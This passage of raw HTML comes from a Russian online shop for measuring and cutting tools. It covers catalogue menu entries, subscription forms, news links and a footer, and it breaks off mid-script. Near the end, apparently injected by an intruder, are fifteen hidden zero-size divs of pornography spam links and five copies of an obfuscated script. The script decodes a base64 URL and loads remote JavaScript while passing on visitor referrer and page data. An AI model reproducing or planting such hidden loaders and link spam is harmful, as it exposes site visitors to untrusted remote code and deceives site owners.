																		<a class="section" href="/catalog/izmeritelnyy_instrument/dalnomery/"><span>Дальномеры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/izmerenie_napryazheniya/"><span>Измерение  напряжения</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/izmerenie_temperatury/"><span>Измерение  температуры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/izmeritelnye_prinadlezhnosti/"><span>Измерительные  принадлежности</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/indikatory_i_golovki/"><span>Индикаторы  и  головки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/kalibry/"><span>Калибры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/klyuchi_dinamometricheskie/"><span>Ключи  динамометрические</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/kontsevye_mery_dliny_i_prinadlezhnosti_k_nim/"><span>Концевые  меры  длины   и  принадлежности к  ним</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/lineyki/"><span>Линейки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/lupy/"><span>Лупы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/mikrometry/"><span>Микрометры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/nutromery/"><span>Нутромеры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/plity_i_prizmy_poverochnye/"><span>Плиты  и  призмы  поверочные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/provolochki/"><span>Проволочки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/radiusomery_shablony_shchupy/"><span>Радиусомеры,  шаблоны,  щупы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/ruletki/"><span>Рулетки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/skoby_indikatornye_rychazhnye/"><span>Скобы  индикаторные,  рычажные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/stenkomery/"><span>Стенкомеры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/tolshchinomery/"><span>Толщиномеры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/uglomery/"><span>Угломеры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/ugolniki/"><span>Угольники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/urovni/"><span>Уровни</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/tsirkometry_lineyki_dlya_izmereniya_naruzhnykh_diametrov/"><span>Циркометры. Линейки для измерения наружных диаметров</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/tsirkuli_i_krontsirkuli/"><span>Циркули  и  кронциркули</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/shtangeninstrument/"><span>Штангенинструмент</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/shtativy_i_stoyki/"><span>Штативы  и  стойки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
					</ul>
	</div>
			
					<div class="bx_filter bx_filter_vertical">
		<div class="bx_filter_section">
			<form name="_form" action="/catalog/elektrobenzoinstrument/frezernye_mashiny/" method="get" class="smartfilter" id="smartfilter">
				<div class="bx_filter_parameters_box active title">
					<div class="bx_filter_parameters_box_title">Фильтр по параметрам</div>
				</div>
				<input type="hidden" name="del_url" id="del_url" value="/catalog/elektrobenzoinstrument/frezernye_mashiny/" />
							</form>
			<div style="clear: both;"></div>
		</div>
	</div>
			


<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Акции на е-маил!<br />Хотите?</div>
				<div class="more">Узнавайте о скидках и акциях первым. Подписывайтесь.</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_3Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_3Arsw7O" value="3" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div><br>	<div class="news_blocks front">
		<div class="top_block">
						<div class="title_block">Новости</div>
			<a href="/company/news/">Все новости</a>
			<div class="clearfix"></div>
		</div>
		<div class="info_block">
			<div class="news_items">
									<div id="bx_651765591_156368" class="item box-sizing dl">
						<div class="info">
															<div class="date">22 Апреля 2019</div>
														<a class="name dark_link" href="/company/news/novoe_sverlo_msd_cfrp_dlya_sverlenie_ugleplastikov_ot_kompanii_korloy_/">Новое сверло MSD CFRP для сверление углепластиков от компании KORLOY </a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_651765591_156366" class="item box-sizing dl">
						<div class="info">
															<div class="date">22 Марта 2019</div>
														<a class="name dark_link" href="/company/news/vystavka_metalloobrabotka_svarka_2019_ekaterinburg/">Выставка «Металлообработка. Сварка 2019» — Екатеринбург</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_651765591_126099" class="item box-sizing dl">
						<div class="info">
															<div class="date">5 Июня 2015</div>
														<a class="name dark_link" href="/company/news/vosstanavlivaem_instrument_peretochka_frez_razvertok_metchikov/">Восстанавливаем инструмент - переточка фрез, разверток, метчиков</a>
						</div>
						<div class="clearfix"></div>
					</div>
							</div>
		</div>
	</div>
							</div>
																				</div> 				
							</div> 					</div>		<footer id="footer">
												
						<div class="footer_inner no_fill footer-grey ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/news/">Новости</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/include/licenses_detail.php">Политика</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Как купить</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/payment/">Оплата</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/delivery/">Доставка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/warranty/">Гарантия на товар</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Помощь</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							
<div class="subscribe_wrap">
	<!--'start_frame_cache_8ofwKu'--><div class="subscribe-form s_hgkNft">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Акции на е-маил!<br />Хотите?</div>
				<div class="more">Узнавайте о скидках и акциях первым. Подписывайтесь.</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_3hgkNft" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_3hgkNft" value="3" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_8ofwKu'--></div><br>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/uptool_ru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/Инструмент-Korloy-1999588600342709/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/metalcuttingtool/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC6nkWGzds4B9QkrcKmf9DRA/" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
									</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>								
		
												<div class="phone blocks">
						<!-- noindex -->
			<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+74952550638">+7 (495) 255-06-38</a>
									<div class="dropdown">
						<div class="wrap">
																							<div class="more_phone"><a rel="nofollow" href="tel:88003006038">8 (800) 300-60-38</a></div>
																							<div class="more_phone"><a rel="nofollow" href="tel:+78552927038">+7 (8552) 92-70-38</a></div>
													</div>
					</div>
							</div>
			<!-- /noindex -->
							</div>
					
		
									
		
							<div class="email blocks">
					<!--sales<a href="mailto:info@uptool.ru">@uptool.ru</a>-->
<a href="mailto:sales@uptool.ru">sales@uptool.ru</a>				</div>
			
		
									
		
							<div class="address blocks">
					<span style="font-size: 11pt;">г. Москва, ул. Пришвина, 8 корп. 1</span>				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy; Uptool.ru - Интернет магазин компании «ТИАМАТ»								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<!--
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
-->								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/52928188" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 		</div>
		
			<div class="inline-search-block with-close fixed">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
				<div class="search-wrapper">
				<div id="title-search">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
						</div>
				</div>
			</div>
		</div>
			<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->						

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">ang probinsyano june 13, 2022 <a href="https://www.teleseryelive.com/" rel="dofollow" target="_self" title="teleseryelive.com abot kamay ang pangarap cast">teleseryelive.com</a> where to watch dream maker</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">bf hd video indian <a href="https://indaporn.com" rel="dofollow" target="_blank" title="indaporn.com free hd tranny porn">indaporn.com</a> sexy girl videos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">watch desi hidden camera sex videos <a href="https://tubepornfilm.mobi" title="tubepornfilm.mobi hd orgy porn">tubepornfilm.mobi</a> indian sex club.net</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">nakkeeran hot videos <a href="https://porndotcom.net" target="_blank">porndotcom.net</a> janwar blue picture</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">矢野沙紀 <a href="https://freejavstreaming.net/" target="_self" title="freejavstreaming.net おっぱい 射精">freejavstreaming.net</a> ssni-352</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">koakuma-kanojo <a href="https://www.hentaika.org/" target="_self" title="hentaika.org">hentaika.org</a> prison battleship 3</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xnxx tamil aunties <a href="https://romaporn.mobi">romaporn.mobi</a> sexy gujarati film</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سكس عالى الجودة <a href="https://www.lesexcitant.com/" rel="dofollow" target="_blank">lesexcitant.com</a> سكس عربي مشاهدة</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy blue english film <a href="https://dungtube.info" rel="dofollow">dungtube.info</a> fucking desi</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">kristi19_06 <a href="https://sexcamslive.me/" rel="dofollow" target="_blank" title="sexcamslive.me amazoniiaa">sexcamslive.me</a> mollychan cam</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">romantic sex hd <a href="https://pornudetube.mobi" target="_blank">pornudetube.mobi</a> xxx sex indian</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">نيك فى الفم <a href="https://porno-izlerim.org/" rel="dofollow" target="_self">porno-izlerim.org</a> هند رستم سكس</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xnxx indian school girls <a href="https://chupaporn.com" target="_blank">chupaporn.com</a> hot sex.</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xxx kannada sex <a href="https://mehrporn.com/" target="_self" title="mehrporn.com">mehrporn.com</a> besthdmovies.in</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">janwar ko choda <a href="https://bporn.mobi" rel="dofollow" target="_blank">bporn.mobi</a> madrasi bf video</div>

	<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769294140','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'813cd06b4ec1d460f1a24f7976611e30'});</script><script  src="/bitrix/cache/js/s2/aspro_next/kernel_main/kernel_main_v1.js?1743686359322742"></script>
<script  src="/bitrix/cache/js/s2/aspro_next/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17388515502506"></script>
<script src="/bitrix/js/main/loadext/loadext.min.js?1545729901810"></script>
<script src="/bitrix/js/main/loadext/extension.min.js?15457299011304"></script>
<script src="/bitrix/js/main/core/core_db.min.js?153189648510247"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?154572967811334"></script>
<script src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151997209884320"></script>
<script src="/bitrix/js/main/ajax.min.js?151997209722194"></script>
<script src="/bitrix/js/main/cphttprequest.min.js?15199720993623"></script>
<script src="/bitrix/js/currency/core_currency.min.js?15199720991528"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/aspro_next/components/bitrix/catalog.smart.filter/main_ajax/script.js','/bitrix/templates/aspro_next/components/bitrix/news.list/landings_list/script.js','/bitrix/templates/aspro_next/js/jquery.history.js','/bitrix/templates/aspro_next/js/jquery.actual.min.js','/bitrix/templates/aspro_next/vendor/js/jquery.bxslider.js','/bitrix/templates/aspro_next/js/jqModal.js','/bitrix/templates/aspro_next/vendor/js/bootstrap.js','/bitrix/templates/aspro_next/vendor/js/jquery.appear.js','/bitrix/templates/aspro_next/js/browser.js','/bitrix/templates/aspro_next/js/jquery.fancybox.js','/bitrix/templates/aspro_next/js/jquery.flexslider.js','/bitrix/templates/aspro_next/vendor/js/moment.min.js','/bitrix/templates/aspro_next/vendor/js/footable.js','/bitrix/templates/aspro_next/js/jquery.validate.min.js','/bitrix/templates/aspro_next/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro_next/js/jquery.easing.1.3.js','/bitrix/templates/aspro_next/js/equalize.min.js','/bitrix/templates/aspro_next/js/jquery.alphanumeric.js','/bitrix/templates/aspro_next/js/jquery.cookie.js','/bitrix/templates/aspro_next/js/jquery.plugin.min.js','/bitrix/templates/aspro_next/js/jquery.countdown.min.js','/bitrix/templates/aspro_next/js/jquery.countdown-ru.js','/bitrix/templates/aspro_next/js/jquery.ikSelect.js','/bitrix/templates/aspro_next/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro_next/js/jquery.dotdotdot.js','/bitrix/templates/aspro_next/js/rating_likes.js','/bitrix/templates/aspro_next/js/main.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_next/components/bitrix/search.title/corp/script.js','/bitrix/templates/aspro_next/components/bitrix/menu/left_front_catalog/script.js','/bitrix/templates/aspro_next/components/bitrix/subscribe.form/main/script.js','/bitrix/templates/aspro_next/js/custom.js','/bitrix/templates/aspro_next/components/bitrix/catalog.section/catalog_table/script.js']); </script>
<script>BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/aspro_next/components/bitrix/catalog.smart.filter/main_ajax/style.css','/bitrix/templates/aspro_next/vendor/css/bootstrap.css','/bitrix/templates/aspro_next/css/jquery.fancybox.css','/bitrix/templates/aspro_next/css/styles.css','/bitrix/templates/aspro_next/css/animation/animation_ext.css','/bitrix/templates/aspro_next/vendor/css/footable.standalone.min.css','/bitrix/templates/aspro_next/ajax/ajax.css','/bitrix/templates/aspro_next/styles.css','/bitrix/templates/aspro_next/template_styles.css','/bitrix/templates/aspro_next/css/media.min.css','/bitrix/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro_next/css/print.css','/bitrix/templates/aspro_next/themes/custom_s2/theme.css','/bitrix/templates/aspro_next/bg_color/light/bgcolors.css','/bitrix/templates/aspro_next/css/width-3.css','/bitrix/templates/aspro_next/css/font-2.css','/bitrix/templates/aspro_next/css/custom.css','/bitrix/components/aspro/theme.next/css/user_font_s2.css']); </script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: 